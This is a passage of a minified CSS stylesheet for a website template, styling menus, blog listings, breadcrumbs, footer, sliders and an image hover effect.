.submenu-items .wrapper-submenu-items .menu.nav-list.nav>li{border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu{background-color:transparent}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li{margin-bottom:20px;border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a{color:#fafaf5;text-transform:uppercase;font-size:16px;font-family:'Montserrat',sans-serif;border-bottom:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a:hover,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a:focus{color:#be8037;background-color:transparent}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.current a{color:#be8037}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a .caret{display:none}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:after{content:'\f107';font-family:FontAwesome;padding-left:5px;margin-left:15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:hover:after,.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown>a:focus:after{content:'\f106'}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li.deeper .submenu>li.dropdown .submenu{margin-left:15px;margin-top:15px}.total-menu-wrapper .total-menu-container .submenu-items .wrapper-submenu-items .menu.nav-list.nav>li img{margin-left:4px;margin-right:10px;vertical-align:inherit;height:20px}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;bottom:150px;color:#fafaf5;font-family:'Montserrat',sans-serif;font-size:16px;left:0;right:0;margin:0 auto;display:table;position:absolute;text-transform:uppercase}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .moduletable:hover{opacity:1 !important}.total-menu-wrapper .total-menu-container .submenu-items .total-menu-inner .btn{border-color:#fafaf5;color:#fafaf5}.total-menu-wrapper .total-menu-container .submenu-items .moduletable h3{display:none}.total-menu-wrapper .total-menu-container .submenu-items .moduletable .menu.nav-list>li>a{display:none}.total-menu-btn .btn{float:right;margin-top:15px;margin-bottom:15px;border:none;padding:0}.total-menu-btn .btn span{width:24px;height:3px;display:block;background-color:#363636}.total-menu-btn .btn:hover span,.total-menu-btn .btn:focus span{background-color:#894f1f}#featured{margin-bottom:30px;border-bottom:6px solid #a9a998}.full-image.full-image-margin{margin-bottom:20px}.lead{font-size:20px;font-weight:lighter}#main-content{margin-bottom:20px}#main-content.full-image-position #main{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:100px;padding-top:20px;background-color:#fafaf5}#main-content.full-image-position.sidebarsactive #main{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding-left:50px;padding-right:50px;background-color:#fafaf5}#main-content.full-image-position #sidebar1{padding-top:100px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:100px;border-left:none}#main-content .item-page{overflow:visible}div.intro{padding:0}.blog .items-leading [class^='leading'],.blog-featured .items-leading [class^='leading'],.item-page .items-leading [class^='leading']{border-bottom:1px solid #a9a998;padding-top:20px;padding-bottom:20px}.blog .items-leading [class^='leading'] .img-intro-none,.blog-featured .items-leading [class^='leading'] .img-intro-none,.item-page .items-leading [class^='leading'] .img-intro-none{margin-bottom:30px}.blog .items-leading p.readmore a,.blog-featured .items-leading p.readmore a,.item-page .items-leading p.readmore a{padding:0;margin-top:20px}.blog .item-container,.blog-featured .item-container,.item-page .item-container{position:relative}.blog .item-container .divider-container,.blog-featured .item-container .divider-container,.item-page .item-container .divider-container{margin-left:15px;float:left;margin-right:15px}.blog .item-container .divider-container .divider-vertical,.blog-featured .item-container .divider-container .divider-vertical,.item-page .item-container .divider-container .divider-vertical{position:absolute;width:1px;background-color:#a9a998;height:100%}.blog .item-container .image-container [class^='img-intro-'],.blog-featured .item-container .image-container [class^='img-intro-'],.item-page .item-container .image-container [class^='img-intro-']{margin:0px;float:none}.blog .item-container .image-container [class^='img-intro-'] img,.blog-featured .item-container .image-container [class^='img-intro-'] img,.item-page .item-container .image-container [class^='img-intro-'] img{width:100%}.blog .item-container .image-container img,.blog-featured .item-container .image-container img,.item-page .item-container .image-container img{width:100%}.blog .item-container .image-container .pull-left,.blog-featured .item-container .image-container .pull-left,.item-page .item-container .image-container .pull-left{float:none;margin:0}.blog .item-container .image-container .item-image img,.blog-featured .item-container .image-container .item-image img,.item-page .item-container .image-container .item-image img{width:100%}.blog .item-container .content-wrapper h1,.blog-featured .item-container .content-wrapper h1,.item-page .item-container .content-wrapper h1,.blog .item-container .content-wrapper h2,.blog-featured .item-container .content-wrapper h2,.item-page .item-container .content-wrapper h2,.blog .item-container .content-wrapper h3,.blog-featured .item-container .content-wrapper h3,.item-page .item-container .content-wrapper h3,.blog .item-container .content-wrapper h4,.blog-featured .item-container .content-wrapper h4,.item-page .item-container .content-wrapper h4,.blog .item-container .content-wrapper h5,.blog-featured .item-container .content-wrapper h5,.item-page .item-container .content-wrapper h5,.blog .item-container .content-wrapper h6,.blog-featured .item-container .content-wrapper h6,.item-page .item-container .content-wrapper h6{margin-top:0}.blog .item-container .content-wrapper .readmore,.blog-featured .item-container .content-wrapper .readmore,.item-page .item-container .content-wrapper .readmore{float:none}.blog .item-container .content-wrapper .readmore .btn,.blog-featured .item-container .content-wrapper .readmore .btn,.item-page .item-container .content-wrapper .readmore .btn{padding:0px}.blog .item-container .content-wrapper .btn-group .btn,.blog-featured .item-container .content-wrapper .btn-group .btn,.item-page .item-container .content-wrapper .btn-group .btn{border:none}.blog .item-container .content-wrapper-left,.blog-featured .item-container .content-wrapper-left,.item-page .item-container .content-wrapper-left{display:table-cell}.blog .item-container .content-wrapper-left h1,.blog-featured .item-container .content-wrapper-left h1,.item-page .item-container .content-wrapper-left h1,.blog .item-container .content-wrapper-left h2,.blog-featured .item-container .content-wrapper-left h2,.item-page .item-container .content-wrapper-left h2,.blog .item-container .content-wrapper-left h3,.blog-featured .item-container .content-wrapper-left h3,.item-page .item-container .content-wrapper-left h3,.blog .item-container .content-wrapper-left h4,.blog-featured .item-container .content-wrapper-left h4,.item-page .item-container .content-wrapper-left h4,.blog .item-container .content-wrapper-left h5,.blog-featured .item-container .content-wrapper-left h5,.item-page .item-container .content-wrapper-left h5,.blog .item-container .content-wrapper-left h6,.blog-featured .item-container .content-wrapper-left h6,.item-page .item-container .content-wrapper-left h6{margin-top:0}.blog .item-container .content-wrapper-left .readmore,.blog-featured .item-container .content-wrapper-left .readmore,.item-page .item-container .content-wrapper-left .readmore{float:none}.blog .item-container .content-wrapper-left .readmore .btn,.blog-featured .item-container .content-wrapper-left .readmore .btn,.item-page .item-container .content-wrapper-left .readmore .btn{padding:0px}.blog .item-container .content-wrapper-left .btn-group .btn,.blog-featured .item-container .content-wrapper-left .btn-group .btn,.item-page .item-container .content-wrapper-left .btn-group .btn{border:none}.blog .item-container .image-container-right [class^='img-intro-'],.blog-featured .item-container .image-container-right [class^='img-intro-'],.item-page .item-container .image-container-right [class^='img-intro-']{margin:0px;float:none}.blog .item-container .image-container-right img,.blog-featured .item-container .image-container-right img,.item-page .item-container .image-container-right img{width:100%}.blog .item-container .image-container-right .pull-right,.blog-featured .item-container .image-container-right .pull-right,.item-page .item-container .image-container-right .pull-right{float:none;margin:0}.blog .item-container .image-container-right .item-image img,.blog-featured .item-container .image-container-right .item-image img,.item-page .item-container .image-container-right .item-image img{width:100%}.blog .items-row,.blog-featured .items-row,.item-page .items-row{border-bottom:1px solid #a9a998;padding-bottom:20px;margin-bottom:20px;margin-top:20px}.blog .items-row .readmore,.blog-featured .items-row .readmore,.item-page .items-row .readmore{float:left;margin-top:15px}.blog .items-row .readmore .btn,.blog-featured .items-row .readmore .btn,.item-page .items-row .readmore .btn{padding:0px}.blog .items-row.extra-border,.blog-featured .items-row.extra-border,.item-page .items-row.extra-border{border-bottom:none;margin-bottom:0;position:relative;padding-bottom:0;padding-top:0px;margin-top:20px}.blog .items-row.extra-border .item [class^="img-intro-"],.blog-featured .items-row.extra-border .item [class^="img-intro-"],.item-page .items-row.extra-border .item [class^="img-intro-"]{margin:0;float:none}.blog .items-row.extra-border .items-divider,.blog-featured .items-row.extra-border .items-divider,.item-page .items-row.extra-border .items-divider{margin:0% 1.2%;width:1px;height:1px;float:left;display:block}.blog .items-row.extra-border .items-divider .divider-vertical,.blog-featured .items-row.extra-border .items-divider .divider-vertical,.item-page .items-row.extra-border .items-divider .divider-vertical{width:1px;height:100%;background-color:#a9a998;position:absolute}.blog .items-row.row-fluid.extra-border [class*="span"],.blog-featured .items-row.row-fluid.extra-border [class*="span"],.item-page .items-row.row-fluid.extra-border [class*="span"]{margin-left:0;padding-right:0px}.blog .cat-children h3,.blog-featured .cat-children h3,.item-page .cat-children h3{text-transform:uppercase;font-size:20px}.blog .cat-children ul li,.blog-featured .cat-children ul li,.item-page .cat-children ul li{float:left;margin-right:25px;border-bottom:none}.blog .cat-children ul li .label,.blog-featured .cat-children ul li .label,.item-page .cat-children ul li .label{background-color:transparent;margin-top:20px}.blog .cat-children ul li .label.label-info,.blog-featured .cat-children ul li .label.label-info,.item-page .cat-children ul li .label.label-info{padding:0px 0px}.blog .cat-children ul li .label dt,.blog-featured .cat-children ul li .label dt,.item-page .cat-children ul li .label dt,.blog .cat-children ul li .label dd,.blog-featured .cat-children ul li .label dd,.item-page .cat-children ul li .label dd{padding:0px;text-transform:none;color:#363636}.cat-children ul li:last-child{border-bottom:none}.categories-list ul li.last{border-bottom:none}.login+div .nav-stacked>li>a{border:none}.login+div .nav-stacked>li>a:hover,.login+div .nav-stacked>li>a:focus{background-color:transparent}#header #top{padding-top:0px}#grid-top{margin-bottom:30px;border-bottom:1px solid #a9a998}#grid-top2{margin-bottom:30px;border-bottom:1px solid #a9a998}#grid-bottom{padding-top:20px;border-top:1px solid #a9a998}#grid-bottom2{padding-top:20px;margin-bottom:20px;border-top:1px solid #a9a998}.breadcrumbs .breadcrumb,#breadcrumbs .breadcrumb{padding-left:0;padding-right:0;text-transform:uppercase;font-family:'Montserrat',sans-serif;background-color:transparent}.breadcrumbs .breadcrumb .divider,#breadcrumbs .breadcrumb .divider{display:none}.breadcrumbs .breadcrumb li,#breadcrumbs .breadcrumb li{text-shadow:none;font-size:10px}.breadcrumbs .breadcrumb li a,#breadcrumbs .breadcrumb li a,.breadcrumbs .breadcrumb li span,#breadcrumbs .breadcrumb li span{border-right:1px solid #a9a998;padding-right:5px;padding-left:5px}.breadcrumbs .breadcrumb li a:last-child,#breadcrumbs .breadcrumb li a:last-child,.breadcrumbs .breadcrumb li span:last-child,#breadcrumbs .breadcrumb li span:last-child{border-right:none;padding-left:5px}.breadcrumbs .breadcrumb li.active span,#breadcrumbs .breadcrumb li.active span{color:#363636}.newsflash .wright-newsflash-author{color:#be8037}.newsflash .newsflash-title{margin:0;font-size:16px}.newsflash .item-container{margin-bottom:20px}.newsflash .item-container:last-child{margin-bottom:0px}dl.article-info{margin:0px;padding:0px;font-size:13px}dl.article-info.muted{margin-bottom:30px;margin-top:15px}dl.article-info [class^="icon-"],dl.article-info [class*="icon-"]{margin-right:0px;text-decoration:none;display:none}dl.article-info [class^="icon-"]:before,dl.article-info [class*="icon-"]:before{display:none;content:''}dl.article-info dd{min-height:0px;padding:0px;color:#363636}dl.article-info dd [class^="icon-"],dl.article-info dd [class*="icon-"]{display:none;width:0px}dl.article-info dd>div:hover,dl.article-info dd:hover{background-color:transparent}dl.article-info dd>div:hover>i,dl.article-info dd:hover>i{font-size:1.2em}.jssocialicons{margin:0px;display:table}.borderbox{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}#sidebar1{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-right:1px solid #a9a998;padding-right:5px}#sidebar2{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-left:1px solid #a9a998;padding-left:10px}.wrapper-footer #footer{background-color:transparent;background-image:none;filter:none;color:#363636;overflow:visible}.wrapper-footer #footer .navbar .navbar-inner{border-top:6px solid #a9a998;border-bottom:none}.wrapper-footer #footer .navbar .navbar-inner .nav{font-size:12px}.wrapper-footer #footer .navbar .navbar-inner .nav>li:after{display:none}.wrapper-footer #footer .navbar .navbar-inner .nav>li.deeper .dropdown-menu{margin-bottom:0}.wrapper-footer #footer .footer-content a:hover,.wrapper-footer #footer .footer-content a:focus{color:#894f1f}.page-header{text-transform:uppercase;border-bottom-color:#a9a998}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center{top:0;bottom:0;font-size:58px;text-transform:uppercase;font-family:'Montserrat',sans-serif}.jss-slider .jss-image-container .jss-title-description.jss-alignment-center h4{font-size:inherit}.grid{position:relative;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.grid figure{position:relative;float:left;overflow:hidden;background:#3085a3;text-align:center;cursor:pointer}.grid figure img{position:relative;display:block;opacity:0.8}.grid figure figcaption{color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::before,.grid figure figcaption::after{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:100%;height:100%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300;opacity:0}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0;font-family:'Montserrat',sans-serif}.grid figure p{letter-spacing:1px;font-size:68.5%}figure.effect-bubba{background:#be8037;margin:0;width:100%}figure.effect-bubba img{opacity:1;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}figure.effect-bubba:hover img{opacity:0.4}figure.effect-bubba figcaption::before,figure.effect-bubba figcaption::after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity 0.35s, transform 0.35s}figure.effect-bubba figcaption::before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0, 1);transform:scale(0, 1)}figure.effect-bubba figcaption::after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1, 0);transform:scale(1, 0)}figure.effect-bubba h2{position:relative;top:50%;bottom:50%;-webkit-transition:-webkit-transform .35s;transition:transform 0.35s;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}figure.effect-bubba p{position:relative;top:50%;bottom:50%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity 0.35s, transform 0.35s;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0)}figure.effect-bubba:hover figcaption::before,figure.effect-bubba:hover figcaption::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}figure.effect-bubba:hover h2,figure.effect-bubba:hover p{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.label.pull-left{background-color:#be8037;color:#fafaf5;padding:15px 20px;text-transform:uppercase}.label.pull-left:hover{background-color:#894f1f}.label.pull-left:hover .btn{border-color:#a9a998}.label.pull-left>div{margin:0}.label.pull-left a,.label.pull-left .btn{color:#fafaf5}.label.pull-left .btn:hover,.label.pull-left .btn:focus{border-color:#894f1f}.bd-color-one{border-color:#894f1f}body{-webkit-transition:background-color ease-in .3s;-moz-transition:background-color ease-in .3s;-o-transition:background-color ease-in .3s;transition:background-color ease-in .3s}.opacity{opacity:.3;filter:alpha(opacity=30)}blockquote{border-left:none;background-image:url(../images/left-blockquote-birghtly.png)}